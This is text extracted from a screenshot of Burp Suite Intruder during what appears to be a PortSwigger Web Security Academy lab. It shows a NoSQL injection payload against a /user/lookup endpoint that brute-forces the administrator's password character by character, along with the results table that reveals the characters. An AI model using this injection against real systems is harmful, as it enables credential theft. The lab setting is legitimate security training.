 Cluster bomb attack
2
Start attack
4
Payloads
3
Payload position: 2 - a
Target https://0a70001504e8718f80c12107005f00ce.web-security-academy.net
Update Host header to match target
Payload type: Simple list
Payload count: 26
Positions Add § Clear § Auto §
Request count: 208
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0a70001504e8718f80c12107005f00ce.web-security-academy.net
3 Cookie: session=EDAdWCwP8OIrn2I7PlQEabMYnAHskAQb
4 Sec-Ch-Ua-Platform: "Linux"
1
Payload configuration
This payload type lets you config
Attack Save 3. Intruder attack of https://0a70001504e8718f80c12107005f00ce.web-security-academy.net
3. Intruder attack of https://0a70001504e8718f80c12107005f00ce.web-security-academy.net
Attack Save
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
Add Enter a new
Add from list...
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
5
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length Comment
18 1 c 200 808 209
39 6 e 200 184 209
40 7 e 200 186 209
61 4 h 200 378 209
94 5 l 200 254 209
123 2 p 200 342 209
188 3 x 200 276 209
193 0 y 200 243 209
0 200 1166 151
§ Payloads
Resource pool
Payload processing
You can define rules to perform
Add
Edit
Remove
Up
Down
Enabled
Request Response
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'+%26%26+this.password[1]%3d%3d'c HTTP/2